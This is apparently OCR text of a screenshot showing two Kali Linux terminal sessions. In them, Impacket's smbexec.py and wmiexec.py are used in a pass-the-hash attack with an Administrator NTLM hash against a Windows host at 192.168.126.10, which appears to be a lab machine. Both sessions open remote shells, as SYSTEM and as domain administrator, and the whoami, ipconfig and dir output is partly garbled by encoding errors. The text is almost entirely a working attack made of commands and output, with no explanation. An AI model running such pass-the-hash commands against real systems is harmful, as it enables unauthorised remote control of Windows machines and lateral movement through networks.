 回收站
文件系统
主文件夹
smbexec.py
wmiexec.py
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python smbexec.py -hashes 6f08d7b306b1dad4b75e0c8d76954a50:570a9a65db8fba761c1008a51d4c95ab MAO/Administrator@192.168.126.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::ed61:b845
IPv4 �� . . . . . . . . . . . . : 192.168.126.10
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.126.2
���������� isatap.{FD55554F-8A2D-4D47-931A-D992A7419
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python wmiexec.py -hashes 6f08d7b306b1dad4b75e0c8d76954a50:570a9a65db8fba761c1008a51d4c95ab MAO/Administrator@192.168.126.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
mao\administrator
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C
�������к��� 5871-316D
C:\ ��Ŀ¼
2013/08/22 23:52 <DIR> PerfLogs
2023/02/15 08:48 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/02/15 08:47 <DIR> Users
2023/09/07 15:53 <DIR> Windows
0 ���ļ� 0 ��
5 ��Ŀ¼ 52,412,284,928 ������
C:\>